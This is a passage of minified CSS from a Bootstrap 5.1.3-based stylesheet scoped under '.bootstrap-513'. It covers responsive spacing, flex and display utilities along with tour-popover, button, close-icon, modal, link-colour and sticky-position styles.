!important}.bootstrap-513 .gap-xl-0{gap:0 !important}.bootstrap-513 .gap-xl-1{gap:0.25rem !important}.bootstrap-513 .gap-xl-2{gap:0.5rem !important}.bootstrap-513 .gap-xl-3{gap:1rem !important}.bootstrap-513 .gap-xl-4{gap:1.5rem !important}.bootstrap-513 .gap-xl-5{gap:3rem !important}.bootstrap-513 .justify-content-xl-start{justify-content:flex-start !important}.bootstrap-513 .justify-content-xl-end{justify-content:flex-end !important}.bootstrap-513 .justify-content-xl-center{justify-content:center !important}.bootstrap-513 .justify-content-xl-between{justify-content:space-between !important}.bootstrap-513 .justify-content-xl-around{justify-content:space-around !important}.bootstrap-513 .justify-content-xl-evenly{justify-content:space-evenly !important}.bootstrap-513 .align-items-xl-start{align-items:flex-start !important}.bootstrap-513 .align-items-xl-end{align-items:flex-end !important}.bootstrap-513 .align-items-xl-center{align-items:center !important}.bootstrap-513 .align-items-xl-baseline{align-items:baseline !important}.bootstrap-513 .align-items-xl-stretch{align-items:stretch !important}.bootstrap-513 .align-content-xl-start{align-content:flex-start !important}.bootstrap-513 .align-content-xl-end{align-content:flex-end !important}.bootstrap-513 .align-content-xl-center{align-content:center !important}.bootstrap-513 .align-content-xl-between{align-content:space-between !important}.bootstrap-513 .align-content-xl-around{align-content:space-around !important}.bootstrap-513 .align-content-xl-stretch{align-content:stretch !important}.bootstrap-513 .align-self-xl-auto{align-self:auto !important}.bootstrap-513 .align-self-xl-start{align-self:flex-start !important}.bootstrap-513 .align-self-xl-end{align-self:flex-end !important}.bootstrap-513 .align-self-xl-center{align-self:center !important}.bootstrap-513 .align-self-xl-baseline{align-self:baseline !important}.bootstrap-513 .align-self-xl-stretch{align-self:stretch !important}.bootstrap-513 .order-xl-first{order:-1 !important}.bootstrap-513 .order-xl-0{order:0 !important}.bootstrap-513 .order-xl-1{order:1 !important}.bootstrap-513 .order-xl-2{order:2 !important}.bootstrap-513 .order-xl-3{order:3 !important}.bootstrap-513 .order-xl-4{order:4 !important}.bootstrap-513 .order-xl-5{order:5 !important}.bootstrap-513 .order-xl-last{order:6 !important}.bootstrap-513 .m-xl-0{margin:0 !important}.bootstrap-513 .m-xl-1{margin:0.25rem !important}.bootstrap-513 .m-xl-2{margin:0.5rem !important}.bootstrap-513 .m-xl-3{margin:1rem !important}.bootstrap-513 .m-xl-4{margin:1.5rem !important}.bootstrap-513 .m-xl-5{margin:3rem !important}.bootstrap-513 .m-xl-auto{margin:auto !important}.bootstrap-513 .mx-xl-0{margin-right:0 !important;margin-left:0 !important}.bootstrap-513 .mx-xl-1{margin-right:0.25rem !important;margin-left:0.25rem !important}.bootstrap-513 .mx-xl-2{margin-right:0.5rem !important;margin-left:0.5rem !important}.bootstrap-513 .mx-xl-3{margin-right:1rem !important;margin-left:1rem !important}.bootstrap-513 .mx-xl-4{margin-right:1.5rem !important;margin-left:1.5rem !important}.bootstrap-513 .mx-xl-5{margin-right:3rem !important;margin-left:3rem !important}.bootstrap-513 .mx-xl-auto{margin-right:auto !important;margin-left:auto !important}.bootstrap-513 .my-xl-0{margin-top:0 !important;margin-bottom:0 !important}.bootstrap-513 .my-xl-1{margin-top:0.25rem !important;margin-bottom:0.25rem !important}.bootstrap-513 .my-xl-2{margin-top:0.5rem !important;margin-bottom:0.5rem !important}.bootstrap-513 .my-xl-3{margin-top:1rem !important;margin-bottom:1rem !important}.bootstrap-513 .my-xl-4{margin-top:1.5rem !important;margin-bottom:1.5rem !important}.bootstrap-513 .my-xl-5{margin-top:3rem !important;margin-bottom:3rem !important}.bootstrap-513 .my-xl-auto{margin-top:auto !important;margin-bottom:auto !important}.bootstrap-513 .mt-xl-0{margin-top:0 !important}.bootstrap-513 .mt-xl-1{margin-top:0.25rem !important}.bootstrap-513 .mt-xl-2{margin-top:0.5rem !important}.bootstrap-513 .mt-xl-3{margin-top:1rem !important}.bootstrap-513 .mt-xl-4{margin-top:1.5rem !important}.bootstrap-513 .mt-xl-5{margin-top:3rem !important}.bootstrap-513 .mt-xl-auto{margin-top:auto !important}.bootstrap-513 .me-xl-0{margin-right:0 !important}.bootstrap-513 .me-xl-1{margin-right:0.25rem !important}.bootstrap-513 .me-xl-2{margin-right:0.5rem !important}.bootstrap-513 .me-xl-3{margin-right:1rem !important}.bootstrap-513 .me-xl-4{margin-right:1.5rem !important}.bootstrap-513 .me-xl-5{margin-right:3rem !important}.bootstrap-513 .me-xl-auto{margin-right:auto !important}.bootstrap-513 .mb-xl-0{margin-bottom:0 !important}.bootstrap-513 .mb-xl-1{margin-bottom:0.25rem !important}.bootstrap-513 .mb-xl-2{margin-bottom:0.5rem !important}.bootstrap-513 .mb-xl-3{margin-bottom:1rem !important}.bootstrap-513 .mb-xl-4{margin-bottom:1.5rem !important}.bootstrap-513 .mb-xl-5{margin-bottom:3rem !important}.bootstrap-513 .mb-xl-auto{margin-bottom:auto !important}.bootstrap-513 .ms-xl-0{margin-left:0 !important}.bootstrap-513 .ms-xl-1{margin-left:0.25rem !important}.bootstrap-513 .ms-xl-2{margin-left:0.5rem !important}.bootstrap-513 .ms-xl-3{margin-left:1rem !important}.bootstrap-513 .ms-xl-4{margin-left:1.5rem !important}.bootstrap-513 .ms-xl-5{margin-left:3rem !important}.bootstrap-513 .ms-xl-auto{margin-left:auto !important}.bootstrap-513 .p-xl-0{padding:0 !important}.bootstrap-513 .p-xl-1{padding:0.25rem !important}.bootstrap-513 .p-xl-2{padding:0.5rem !important}.bootstrap-513 .p-xl-3{padding:1rem !important}.bootstrap-513 .p-xl-4{padding:1.5rem !important}.bootstrap-513 .p-xl-5{padding:3rem !important}.bootstrap-513 .px-xl-0{padding-right:0 !important;padding-left:0 !important}.bootstrap-513 .px-xl-1{padding-right:0.25rem !important;padding-left:0.25rem !important}.bootstrap-513 .px-xl-2{padding-right:0.5rem !important;padding-left:0.5rem !important}.bootstrap-513 .px-xl-3{padding-right:1rem !important;padding-left:1rem !important}.bootstrap-513 .px-xl-4{padding-right:1.5rem !important;padding-left:1.5rem !important}.bootstrap-513 .px-xl-5{padding-right:3rem !important;padding-left:3rem !important}.bootstrap-513 .py-xl-0{padding-top:0 !important;padding-bottom:0 !important}.bootstrap-513 .py-xl-1{padding-top:0.25rem !important;padding-bottom:0.25rem !important}.bootstrap-513 .py-xl-2{padding-top:0.5rem !important;padding-bottom:0.5rem !important}.bootstrap-513 .py-xl-3{padding-top:1rem !important;padding-bottom:1rem !important}.bootstrap-513 .py-xl-4{padding-top:1.5rem !important;padding-bottom:1.5rem !important}.bootstrap-513 .py-xl-5{padding-top:3rem !important;padding-bottom:3rem !important}.bootstrap-513 .pt-xl-0{padding-top:0 !important}.bootstrap-513 .pt-xl-1{padding-top:0.25rem !important}.bootstrap-513 .pt-xl-2{padding-top:0.5rem !important}.bootstrap-513 .pt-xl-3{padding-top:1rem !important}.bootstrap-513 .pt-xl-4{padding-top:1.5rem !important}.bootstrap-513 .pt-xl-5{padding-top:3rem !important}.bootstrap-513 .pe-xl-0{padding-right:0 !important}.bootstrap-513 .pe-xl-1{padding-right:0.25rem !important}.bootstrap-513 .pe-xl-2{padding-right:0.5rem !important}.bootstrap-513 .pe-xl-3{padding-right:1rem !important}.bootstrap-513 .pe-xl-4{padding-right:1.5rem !important}.bootstrap-513 .pe-xl-5{padding-right:3rem !important}.bootstrap-513 .pb-xl-0{padding-bottom:0 !important}.bootstrap-513 .pb-xl-1{padding-bottom:0.25rem !important}.bootstrap-513 .pb-xl-2{padding-bottom:0.5rem !important}.bootstrap-513 .pb-xl-3{padding-bottom:1rem !important}.bootstrap-513 .pb-xl-4{padding-bottom:1.5rem !important}.bootstrap-513 .pb-xl-5{padding-bottom:3rem !important}.bootstrap-513 .ps-xl-0{padding-left:0 !important}.bootstrap-513 .ps-xl-1{padding-left:0.25rem !important}.bootstrap-513 .ps-xl-2{padding-left:0.5rem !important}.bootstrap-513 .ps-xl-3{padding-left:1rem !important}.bootstrap-513 .ps-xl-4{padding-left:1.5rem !important}.bootstrap-513 .ps-xl-5{padding-left:3rem !important}.bootstrap-513 .text-xl-start{text-align:left !important}.bootstrap-513 .text-xl-end{text-align:right !important}.bootstrap-513 .text-xl-center{text-align:center !important}}@media (min-width: 1400px){.bootstrap-513 .float-xxl-start{float:left !important}.bootstrap-513 .float-xxl-end{float:right !important}.bootstrap-513 .float-xxl-none{float:none !important}.bootstrap-513 .d-xxl-inline{display:inline !important}.bootstrap-513 .d-xxl-inline-block{display:inline-block !important}.bootstrap-513 .d-xxl-block{display:block !important}.bootstrap-513 .d-xxl-grid{display:grid !important}.bootstrap-513 .d-xxl-table{display:table !important}.bootstrap-513 .d-xxl-table-row{display:table-row !important}.bootstrap-513 .d-xxl-table-cell{display:table-cell !important}.bootstrap-513 .d-xxl-flex{display:flex !important}.bootstrap-513 .d-xxl-inline-flex{display:inline-flex !important}.bootstrap-513 .d-xxl-none{display:none !important}.bootstrap-513 .flex-xxl-fill{flex:1 1 auto !important}.bootstrap-513 .flex-xxl-row{flex-direction:row !important}.bootstrap-513 .flex-xxl-column{flex-direction:column !important}.bootstrap-513 .flex-xxl-row-reverse{flex-direction:row-reverse !important}.bootstrap-513 .flex-xxl-column-reverse{flex-direction:column-reverse !important}.bootstrap-513 .flex-xxl-grow-0{flex-grow:0 !important}.bootstrap-513 .flex-xxl-grow-1{flex-grow:1 !important}.bootstrap-513 .flex-xxl-shrink-0{flex-shrink:0 !important}.bootstrap-513 .flex-xxl-shrink-1{flex-shrink:1 !important}.bootstrap-513 .flex-xxl-wrap{flex-wrap:wrap !important}.bootstrap-513 .flex-xxl-nowrap{flex-wrap:nowrap !important}.bootstrap-513 .flex-xxl-wrap-reverse{flex-wrap:wrap-reverse !important}.bootstrap-513 .gap-xxl-0{gap:0 !important}.bootstrap-513 .gap-xxl-1{gap:0.25rem !important}.bootstrap-513 .gap-xxl-2{gap:0.5rem !important}.bootstrap-513 .gap-xxl-3{gap:1rem !important}.bootstrap-513 .gap-xxl-4{gap:1.5rem !important}.bootstrap-513 .gap-xxl-5{gap:3rem !important}.bootstrap-513 .justify-content-xxl-start{justify-content:flex-start !important}.bootstrap-513 .justify-content-xxl-end{justify-content:flex-end !important}.bootstrap-513 .justify-content-xxl-center{justify-content:center !important}.bootstrap-513 .justify-content-xxl-between{justify-content:space-between !important}.bootstrap-513 .justify-content-xxl-around{justify-content:space-around !important}.bootstrap-513 .justify-content-xxl-evenly{justify-content:space-evenly !important}.bootstrap-513 .align-items-xxl-start{align-items:flex-start !important}.bootstrap-513 .align-items-xxl-end{align-items:flex-end !important}.bootstrap-513 .align-items-xxl-center{align-items:center !important}.bootstrap-513 .align-items-xxl-baseline{align-items:baseline !important}.bootstrap-513 .align-items-xxl-stretch{align-items:stretch !important}.bootstrap-513 .align-content-xxl-start{align-content:flex-start !important}.bootstrap-513 .align-content-xxl-end{align-content:flex-end !important}.bootstrap-513 .align-content-xxl-center{align-content:center !important}.bootstrap-513 .align-content-xxl-between{align-content:space-between !important}.bootstrap-513 .align-content-xxl-around{align-content:space-around !important}.bootstrap-513 .align-content-xxl-stretch{align-content:stretch !important}.bootstrap-513 .align-self-xxl-auto{align-self:auto !important}.bootstrap-513 .align-self-xxl-start{align-self:flex-start !important}.bootstrap-513 .align-self-xxl-end{align-self:flex-end !important}.bootstrap-513 .align-self-xxl-center{align-self:center !important}.bootstrap-513 .align-self-xxl-baseline{align-self:baseline !important}.bootstrap-513 .align-self-xxl-stretch{align-self:stretch !important}.bootstrap-513 .order-xxl-first{order:-1 !important}.bootstrap-513 .order-xxl-0{order:0 !important}.bootstrap-513 .order-xxl-1{order:1 !important}.bootstrap-513 .order-xxl-2{order:2 !important}.bootstrap-513 .order-xxl-3{order:3 !important}.bootstrap-513 .order-xxl-4{order:4 !important}.bootstrap-513 .order-xxl-5{order:5 !important}.bootstrap-513 .order-xxl-last{order:6 !important}.bootstrap-513 .m-xxl-0{margin:0 !important}.bootstrap-513 .m-xxl-1{margin:0.25rem !important}.bootstrap-513 .m-xxl-2{margin:0.5rem !important}.bootstrap-513 .m-xxl-3{margin:1rem !important}.bootstrap-513 .m-xxl-4{margin:1.5rem !important}.bootstrap-513 .m-xxl-5{margin:3rem !important}.bootstrap-513 .m-xxl-auto{margin:auto !important}.bootstrap-513 .mx-xxl-0{margin-right:0 !important;margin-left:0 !important}.bootstrap-513 .mx-xxl-1{margin-right:0.25rem !important;margin-left:0.25rem !important}.bootstrap-513 .mx-xxl-2{margin-right:0.5rem !important;margin-left:0.5rem !important}.bootstrap-513 .mx-xxl-3{margin-right:1rem !important;margin-left:1rem !important}.bootstrap-513 .mx-xxl-4{margin-right:1.5rem !important;margin-left:1.5rem !important}.bootstrap-513 .mx-xxl-5{margin-right:3rem !important;margin-left:3rem !important}.bootstrap-513 .mx-xxl-auto{margin-right:auto !important;margin-left:auto !important}.bootstrap-513 .my-xxl-0{margin-top:0 !important;margin-bottom:0 !important}.bootstrap-513 .my-xxl-1{margin-top:0.25rem !important;margin-bottom:0.25rem !important}.bootstrap-513 .my-xxl-2{margin-top:0.5rem !important;margin-bottom:0.5rem !important}.bootstrap-513 .my-xxl-3{margin-top:1rem !important;margin-bottom:1rem !important}.bootstrap-513 .my-xxl-4{margin-top:1.5rem !important;margin-bottom:1.5rem !important}.bootstrap-513 .my-xxl-5{margin-top:3rem !important;margin-bottom:3rem !important}.bootstrap-513 .my-xxl-auto{margin-top:auto !important;margin-bottom:auto !important}.bootstrap-513 .mt-xxl-0{margin-top:0 !important}.bootstrap-513 .mt-xxl-1{margin-top:0.25rem !important}.bootstrap-513 .mt-xxl-2{margin-top:0.5rem !important}.bootstrap-513 .mt-xxl-3{margin-top:1rem !important}.bootstrap-513 .mt-xxl-4{margin-top:1.5rem !important}.bootstrap-513 .mt-xxl-5{margin-top:3rem !important}.bootstrap-513 .mt-xxl-auto{margin-top:auto !important}.bootstrap-513 .me-xxl-0{margin-right:0 !important}.bootstrap-513 .me-xxl-1{margin-right:0.25rem !important}.bootstrap-513 .me-xxl-2{margin-right:0.5rem !important}.bootstrap-513 .me-xxl-3{margin-right:1rem !important}.bootstrap-513 .me-xxl-4{margin-right:1.5rem !important}.bootstrap-513 .me-xxl-5{margin-right:3rem !important}.bootstrap-513 .me-xxl-auto{margin-right:auto !important}.bootstrap-513 .mb-xxl-0{margin-bottom:0 !important}.bootstrap-513 .mb-xxl-1{margin-bottom:0.25rem !important}.bootstrap-513 .mb-xxl-2{margin-bottom:0.5rem !important}.bootstrap-513 .mb-xxl-3{margin-bottom:1rem !important}.bootstrap-513 .mb-xxl-4{margin-bottom:1.5rem !important}.bootstrap-513 .mb-xxl-5{margin-bottom:3rem !important}.bootstrap-513 .mb-xxl-auto{margin-bottom:auto !important}.bootstrap-513 .ms-xxl-0{margin-left:0 !important}.bootstrap-513 .ms-xxl-1{margin-left:0.25rem !important}.bootstrap-513 .ms-xxl-2{margin-left:0.5rem !important}.bootstrap-513 .ms-xxl-3{margin-left:1rem !important}.bootstrap-513 .ms-xxl-4{margin-left:1.5rem !important}.bootstrap-513 .ms-xxl-5{margin-left:3rem !important}.bootstrap-513 .ms-xxl-auto{margin-left:auto !important}.bootstrap-513 .p-xxl-0{padding:0 !important}.bootstrap-513 .p-xxl-1{padding:0.25rem !important}.bootstrap-513 .p-xxl-2{padding:0.5rem !important}.bootstrap-513 .p-xxl-3{padding:1rem !important}.bootstrap-513 .p-xxl-4{padding:1.5rem !important}.bootstrap-513 .p-xxl-5{padding:3rem !important}.bootstrap-513 .px-xxl-0{padding-right:0 !important;padding-left:0 !important}.bootstrap-513 .px-xxl-1{padding-right:0.25rem !important;padding-left:0.25rem !important}.bootstrap-513 .px-xxl-2{padding-right:0.5rem !important;padding-left:0.5rem !important}.bootstrap-513 .px-xxl-3{padding-right:1rem !important;padding-left:1rem !important}.bootstrap-513 .px-xxl-4{padding-right:1.5rem !important;padding-left:1.5rem !important}.bootstrap-513 .px-xxl-5{padding-right:3rem !important;padding-left:3rem !important}.bootstrap-513 .py-xxl-0{padding-top:0 !important;padding-bottom:0 !important}.bootstrap-513 .py-xxl-1{padding-top:0.25rem !important;padding-bottom:0.25rem !important}.bootstrap-513 .py-xxl-2{padding-top:0.5rem !important;padding-bottom:0.5rem !important}.bootstrap-513 .py-xxl-3{padding-top:1rem !important;padding-bottom:1rem !important}.bootstrap-513 .py-xxl-4{padding-top:1.5rem !important;padding-bottom:1.5rem !important}.bootstrap-513 .py-xxl-5{padding-top:3rem !important;padding-bottom:3rem !important}.bootstrap-513 .pt-xxl-0{padding-top:0 !important}.bootstrap-513 .pt-xxl-1{padding-top:0.25rem !important}.bootstrap-513 .pt-xxl-2{padding-top:0.5rem !important}.bootstrap-513 .pt-xxl-3{padding-top:1rem !important}.bootstrap-513 .pt-xxl-4{padding-top:1.5rem !important}.bootstrap-513 .pt-xxl-5{padding-top:3rem !important}.bootstrap-513 .pe-xxl-0{padding-right:0 !important}.bootstrap-513 .pe-xxl-1{padding-right:0.25rem !important}.bootstrap-513 .pe-xxl-2{padding-right:0.5rem !important}.bootstrap-513 .pe-xxl-3{padding-right:1rem !important}.bootstrap-513 .pe-xxl-4{padding-right:1.5rem !important}.bootstrap-513 .pe-xxl-5{padding-right:3rem !important}.bootstrap-513 .pb-xxl-0{padding-bottom:0 !important}.bootstrap-513 .pb-xxl-1{padding-bottom:0.25rem !important}.bootstrap-513 .pb-xxl-2{padding-bottom:0.5rem !important}.bootstrap-513 .pb-xxl-3{padding-bottom:1rem !important}.bootstrap-513 .pb-xxl-4{padding-bottom:1.5rem !important}.bootstrap-513 .pb-xxl-5{padding-bottom:3rem !important}.bootstrap-513 .ps-xxl-0{padding-left:0 !important}.bootstrap-513 .ps-xxl-1{padding-left:0.25rem !important}.bootstrap-513 .ps-xxl-2{padding-left:0.5rem !important}.bootstrap-513 .ps-xxl-3{padding-left:1rem !important}.bootstrap-513 .ps-xxl-4{padding-left:1.5rem !important}.bootstrap-513 .ps-xxl-5{padding-left:3rem !important}.bootstrap-513 .text-xxl-start{text-align:left !important}.bootstrap-513 .text-xxl-end{text-align:right !important}.bootstrap-513 .text-xxl-center{text-align:center !important}}@media (min-width: 1200px){.bootstrap-513 .fs-1{font-size:2.5rem !important}.bootstrap-513 .fs-2{font-size:2rem !important}.bootstrap-513 .fs-3{font-size:1.75rem !important}.bootstrap-513 .fs-4{font-size:1.5rem !important}}@media print{.bootstrap-513 .d-print-inline{display:inline !important}.bootstrap-513 .d-print-inline-block{display:inline-block !important}.bootstrap-513 .d-print-block{display:block !important}.bootstrap-513 .d-print-grid{display:grid !important}.bootstrap-513 .d-print-table{display:table !important}.bootstrap-513 .d-print-table-row{display:table-row !important}.bootstrap-513 .d-print-table-cell{display:table-cell !important}.bootstrap-513 .d-print-flex{display:flex !important}.bootstrap-513 .d-print-inline-flex{display:inline-flex !important}.bootstrap-513 .d-print-none{display:none !important}}.tour-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1100;background-color:#000;opacity:.8;filter:alpha(opacity=80)}.tour-step-backdrop{position:relative;z-index:1101;background:inherit}.tour-step-backdrop>td{position:relative;z-index:1101}.tour-step-background{position:absolute !important;z-index:1100;background:inherit;border-radius:6px}.popover[class*=tour-]{z-index:1100}.popover[class*=tour-] .popover-navigation{padding:9px 14px}.popover[class*=tour-] .popover-navigation [data-role=end]{float:right}.popover[class*=tour-] .popover-navigation [data-role=prev],.popover[class*=tour-] .popover-navigation [data-role=next],.popover[class*=tour-] .popover-navigation [data-role=end]{cursor:pointer}.popover[class*=tour-] .popover-navigation [data-role=prev].disabled,.popover[class*=tour-] .popover-navigation [data-role=next].disabled,.popover[class*=tour-] .popover-navigation [data-role=end].disabled{cursor:default}.popover[class*=tour-].orphan{position:fixed;margin-top:0}.popover[class*=tour-].orphan .arrow{display:none}.bootstrap-513 .btn{display:inline-block;font-weight:400;line-height:1.5;color:#212529;text-align:center;text-decoration:none;vertical-align:middle;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;user-select:none;background-color:transparent;border:1px solid transparent;padding:0.375rem 0.75rem;font-size:1rem;border-radius:0.25rem !important;transition:color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out}@media (prefers-reduced-motion: reduce){.bootstrap-513 .btn{transition:none}}.bootstrap-513 .btn-close{box-sizing:content-box;width:1em;height:1em;padding:0.25em 0.25em;color:#000;background:transparent url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23000'%3e%3cpath d='M.293.293a1 1 0 011.414 0L8 6.586 14.293.293a1 1 0 111.414 1.414L9.414 8l6.293 6.293a1 1 0 01-1.414 1.414L8 9.414l-6.293 6.293a1 1 0 01-1.414-1.414L6.586 8 .293 1.707a1 1 0 010-1.414z'/%3e%3c/svg%3e") center/1em auto no-repeat;border:0;border-radius:0.25rem;opacity:0.5}.bootstrap-513 .btn-close:hover{color:#000;text-decoration:none;opacity:0.75}.bootstrap-513 .btn-close:focus{outline:0;box-shadow:0 0 0 0.25rem rgba(13,110,253,0.25);opacity:1}.bootstrap-513 .btn-close:disabled,.bootstrap-513 .btn-close.disabled{pointer-events:none;-webkit-user-select:none;-moz-user-select:none;user-select:none;opacity:0.25}.bootstrap-513 .btn-close-white{filter:invert(1) grayscale(100%) brightness(200%)}.bootstrap-513 .bs-modal{position:fixed;top:0;left:0;z-index:1055;display:none;width:100%;height:100%;overflow-x:hidden;overflow-y:auto;outline:0}.bootstrap-513 .bs-modal-dialog{position:relative;width:auto;margin:0.5rem;pointer-events:none}.bootstrap-513 .bs-modal.fade .bs-modal-dialog{transition:transform 0.3s ease-out;transform:translate(0, -50px)}@media (prefers-reduced-motion: reduce){.bootstrap-513 .bs-modal.fade .bs-modal-dialog{transition:none}}.bootstrap-513 .bs-modal.show .bs-modal-dialog{transform:none}.bootstrap-513 .bs-modal.bs-modal-static .bs-modal-dialog{transform:scale(1.02)}.bootstrap-513 .bs-modal-dialog-scrollable{height:calc(100% - 1rem)}.bootstrap-513 .bs-modal-dialog-scrollable .bs-modal-content{max-height:100%;overflow:hidden}.bootstrap-513 .bs-modal-dialog-scrollable .bs-modal-body{overflow-y:auto}.bootstrap-513 .bs-modal-dialog-centered{display:flex;align-items:center;min-height:calc(100% - 1rem)}.bootstrap-513 .bs-modal-content{position:relative;display:flex;flex-direction:column;width:100%;pointer-events:auto;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,0.2);border-radius:0.3rem !important;outline:0}.bootstrap-513 .bs-modal-backdrop{position:fixed;top:0;left:0;z-index:1050;width:100vw;height:100vh;background-color:#000}.bootstrap-513 .bs-modal-backdrop.fade{opacity:0}.bootstrap-513 .bs-modal-backdrop.show{opacity:0.5}.bootstrap-513 .bs-modal-header{display:flex;flex-shrink:0;align-items:center;justify-content:space-between;padding:1rem 1rem;border-bottom:1px solid #dee2e6;border-top-left-radius:calc(0.3rem - 1px) !important;border-top-right-radius:calc(0.3rem - 1px) !important}.bootstrap-513 .bs-modal-header .btn-close,.bootstrap-513 .bs-modal-body .btn-close{padding:0.5rem 0.5rem;margin:-0.5rem -0.5rem -0.5rem auto}.bootstrap-513 .bs-modal-title{margin-bottom:0;line-height:1.5}.bootstrap-513 .bs-modal-body{position:relative;flex:1 1 auto;padding:1rem}.bootstrap-513 .bs-modal-footer{display:flex;flex-wrap:wrap;flex-shrink:0;align-items:center;justify-content:flex-end;padding:0.75rem;border-top:1px solid #dee2e6;border-bottom-right-radius:calc(0.3rem - 1px) !important;border-bottom-left-radius:calc(0.3rem - 1px) !important}.bootstrap-513 .bs-modal-footer>*{margin:0.25rem}@media (min-width: 576px){.bootstrap-513 .bs-modal-dialog{max-width:500px;margin:1.75rem auto}.bootstrap-513 .bs-modal-dialog-scrollable{height:calc(100% - 3.5rem)}.bootstrap-513 .bs-modal-dialog-centered{min-height:calc(100% - 3.5rem)}.bootstrap-513 .bs-modal-sm{max-width:300px}}@media (min-width: 992px){.bootstrap-513 .bs-modal-lg,.bootstrap-513 .bs-modal-xl{max-width:800px}}@media (min-width: 1200px){.bootstrap-513 .bs-modal-xl{max-width:1140px}}.bootstrap-513 .bs-modal-fullscreen{width:100vw;max-width:none;height:100%;margin:0}.bootstrap-513 .bs-modal-fullscreen .bs-modal-content{height:100%;border:0;border-radius:0}.bootstrap-513 .bs-modal-fullscreen .bs-modal-header{border-radius:0}.bootstrap-513 .bs-modal-fullscreen .bs-modal-body{overflow-y:auto}.bootstrap-513 .bs-modal-fullscreen .bs-modal-footer{border-radius:0}@media (max-width: 575.98px){.bootstrap-513 .bs-modal-fullscreen-sm-down{width:100vw;max-width:none;height:100%;margin:0}.bootstrap-513 .bs-modal-fullscreen-sm-down .bs-modal-content{height:100%;border:0;border-radius:0}.bootstrap-513 .bs-modal-fullscreen-sm-down .bs-modal-header{border-radius:0}.bootstrap-513 .bs-modal-fullscreen-sm-down .bs-modal-body{overflow-y:auto}.bootstrap-513 .bs-modal-fullscreen-sm-down .bs-modal-footer{border-radius:0}}@media (max-width: 767.98px){.bootstrap-513 .bs-modal-fullscreen-md-down{width:100vw;max-width:none;height:100%;margin:0}.bootstrap-513 .bs-modal-fullscreen-md-down .bs-modal-content{height:100%;border:0;border-radius:0}.bootstrap-513 .bs-modal-fullscreen-md-down .bs-modal-header{border-radius:0}.bootstrap-513 .bs-modal-fullscreen-md-down .bs-modal-body{overflow-y:auto}.bootstrap-513 .bs-modal-fullscreen-md-down .bs-modal-footer{border-radius:0}}@media (max-width: 991.98px){.bootstrap-513 .bs-modal-fullscreen-lg-down{width:100vw;max-width:none;height:100%;margin:0}.bootstrap-513 .bs-modal-fullscreen-lg-down .bs-modal-content{height:100%;border:0;border-radius:0}.bootstrap-513 .bs-modal-fullscreen-lg-down .bs-modal-header{border-radius:0}.bootstrap-513 .bs-modal-fullscreen-lg-down .bs-modal-body{overflow-y:auto}.bootstrap-513 .bs-modal-fullscreen-lg-down .bs-modal-footer{border-radius:0}}@media (max-width: 1199.98px){.bootstrap-513 .bs-modal-fullscreen-xl-down{width:100vw;max-width:none;height:100%;margin:0}.bootstrap-513 .bs-modal-fullscreen-xl-down .bs-modal-content{height:100%;border:0;border-radius:0}.bootstrap-513 .bs-modal-fullscreen-xl-down .bs-modal-header{border-radius:0}.bootstrap-513 .bs-modal-fullscreen-xl-down .bs-modal-body{overflow-y:auto}.bootstrap-513 .bs-modal-fullscreen-xl-down .bs-modal-footer{border-radius:0}}@media (max-width: 1399.98px){.bootstrap-513 .bs-modal-fullscreen-xxl-down{width:100vw;max-width:none;height:100%;margin:0}.bootstrap-513 .bs-modal-fullscreen-xxl-down .bs-modal-content{height:100%;border:0;border-radius:0}.bootstrap-513 .bs-modal-fullscreen-xxl-down .bs-modal-header{border-radius:0}.bootstrap-513 .bs-modal-fullscreen-xxl-down .bs-modal-body{overflow-y:auto}.bootstrap-513 .bs-modal-fullscreen-xxl-down .bs-modal-footer{border-radius:0}}.bootstrap-513{ /*!
* Bootstrap Utilities v5.1.3 (https://getbootstrap.com/)
* Copyright 2011-2021 The Bootstrap Authors
* Copyright 2011-2021 Twitter, Inc.
* Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
*/}.bootstrap-513 .clearfix::after{display:block;clear:both;content:""}.bootstrap-513 .link-primary{color:#0d6efd}.bootstrap-513 .link-primary:hover,.bootstrap-513 .link-primary:focus{color:#0a58ca}.bootstrap-513 .link-secondary{color:#6c757d}.bootstrap-513 .link-secondary:hover,.bootstrap-513 .link-secondary:focus{color:#565e64}.bootstrap-513 .link-success{color:#198754}.bootstrap-513 .link-success:hover,.bootstrap-513 .link-success:focus{color:#146c43}.bootstrap-513 .link-info{color:#0dcaf0}.bootstrap-513 .link-info:hover,.bootstrap-513 .link-info:focus{color:#3dd5f3}.bootstrap-513 .link-warning{color:#ffc107}.bootstrap-513 .link-warning:hover,.bootstrap-513 .link-warning:focus{color:#ffcd39}.bootstrap-513 .link-danger{color:#dc3545}.bootstrap-513 .link-danger:hover,.bootstrap-513 .link-danger:focus{color:#b02a37}.bootstrap-513 .link-light{color:#f8f9fa}.bootstrap-513 .link-light:hover,.bootstrap-513 .link-light:focus{color:#f9fafb}.bootstrap-513 .link-dark{color:#212529}.bootstrap-513 .link-dark:hover,.bootstrap-513 .link-dark:focus{color:#1a1e21}.bootstrap-513 .ratio{position:relative;width:100%}.bootstrap-513 .ratio::before{display:block;padding-top:var(--bs-aspect-ratio);content:""}.bootstrap-513 .ratio>*{position:absolute;top:0;left:0;width:100%;height:100%}.bootstrap-513 .ratio-1x1{--bs-aspect-ratio: 100%}.bootstrap-513 .ratio-4x3{--bs-aspect-ratio: 75%}.bootstrap-513 .ratio-16x9{--bs-aspect-ratio: 56.25%}.bootstrap-513 .ratio-21x9{--bs-aspect-ratio: 42.8571428571%}.bootstrap-513 .fixed-top{position:fixed;top:0;right:0;left:0;z-index:1030}.bootstrap-513 .fixed-bottom{position:fixed;right:0;bottom:0;left:0;z-index:1030}.bootstrap-513 .sticky-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}@media (min-width: 576px){.bootstrap-513 .sticky-sm-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}@media (min-width: 768px){.bootstrap-513 .sticky-md-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}@media (min-width: 992px){.bootstrap-513 .sticky-lg-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}@media (min-width: 1200px){.bootstrap-513 .sticky-xl-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}@media (min-width: 1400px){.bootstrap-513 